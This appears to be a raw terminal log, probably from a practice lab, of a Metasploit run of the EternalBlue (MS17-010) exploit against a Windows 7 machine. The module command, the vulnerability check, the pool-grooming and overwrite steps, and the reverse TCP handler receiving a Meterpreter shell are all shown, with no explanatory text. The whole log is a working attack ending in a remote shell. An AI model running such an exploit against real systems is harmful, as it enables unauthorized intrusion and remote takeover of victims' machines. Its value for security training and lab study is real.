 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
Trash
[*] Started reverse TCP handler on 10.2.37.7:4444
[*] 10.10.65.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.65.129:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.65.129:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.65.129:445 - The target is vulnerable.
[*] 10.10.65.129:445 - Connecting to target for exploitation.
[+] 10.10.65.129:445 - Connection established for exploitation.
[+] 10.10.65.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.65.129:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.65.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.65.129:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.65.129:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.65.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.65.129:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.65.129:445 - Sending all but last fragment of exploit packet
[*] 10.10.65.129:445 - Starting non-paged pool grooming
[+] 10.10.65.129:445 - Sending SMBv2 buffers
[+] 10.10.65.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.65.129:445 - Sending final SMBv2 buffers.
[*] 10.10.65.129:445 - Sending last fragment of exploit packet!
[*] 10.10.65.129:445 - Receiving response from exploit packet
[+] 10.10.65.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.65.129:445 - Sending egg to corrupted connection.
[*] 10.10.65.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.65.129
[*] Meterpreter session 1 opened (10.2.37.7:4444 -> 10.10.65.129:49203) at 2024-08-18 21:48:28 +0100
[+] 10.10.65.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.65.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.65.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >